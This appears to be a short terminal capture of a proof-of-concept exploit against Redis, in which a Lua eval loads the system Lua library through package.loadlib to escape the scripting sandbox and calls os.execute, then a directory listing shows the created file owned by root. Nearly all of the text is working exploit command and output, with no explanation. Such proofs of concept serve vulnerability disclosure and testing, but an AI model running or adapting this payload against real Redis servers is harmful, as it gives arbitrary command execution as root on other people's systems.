 # redis-cli
127.0.0.1:6379> eval 'local os_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_os"); local o
s = os_l(); os.execute("touch /root/redis_poc"); return 0' 0
(integer) 0
127.0.0.1:6379>
127.0.0.1:6379>
127.0.0.1:6379> exit
# ls -al
total 20
drwx------ 1 root root 4096 Sep 18 17:30 .
drwxr-xr-x 1 root root 4096 Sep 18 17:06 ..
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
-rw------- 1 root root  400 Sep 18 17:30 .rediscli_history
-rw-r--r-- 1 root root    0 Sep 18 17:30 redis_poc